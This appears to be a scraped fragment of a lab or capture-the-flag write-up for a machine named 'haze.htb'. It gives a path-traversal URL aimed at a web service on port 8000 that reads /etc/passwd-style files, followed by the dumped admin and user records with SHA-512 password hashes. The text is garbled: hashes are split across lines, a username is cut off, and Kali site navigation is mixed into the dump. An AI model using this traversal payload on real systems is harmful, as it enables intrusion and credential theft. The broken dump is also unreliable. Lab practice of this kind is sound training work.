 10.10.11.61:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
:admin:$6$Ak3m7.aHgb/NOQez$O7C8Ck2lg5RaXJs9FrwPr7xbJBJxMCpqIx3TG30Pvl7JSvv0pn3vtYnt8qF4WhL7hBZygwemqn7PBj5dLBm0D1::Administrator:admin:changeme@example.com:::2
$6$3LQHFzfmlpMgxY57$Sk32K6eknpAtcT23h6igJRuM1eCe7WAfygm103cQ22/Niwp1pTCKzc0Ok1qhV25UsoUN4t7HYfoGDb4ZCv8pw1::Edward@haze.htb:user:Edward@haze.htb:::20152 :ma
l2cgCXF8Ux7xIaDe3dMW6.Qfobo0PtztrVMHZgdGa1j8423jUvMqYuqjZa/LPd.xryUwe699/8SgNC6v2H/:::user:Mark@haze.htb:::20152 :paul:$6$Y5ds8NjDLd7SzOTW$Zg/
WOJxk38KtI.ci9RFl87hhWSawfpT6X.woxTvB4rduL4rDKkE.psK7eXm6TgriABAhqdCPI4P0hcB8xz0cd1:::user:paul@haze.htb:::20152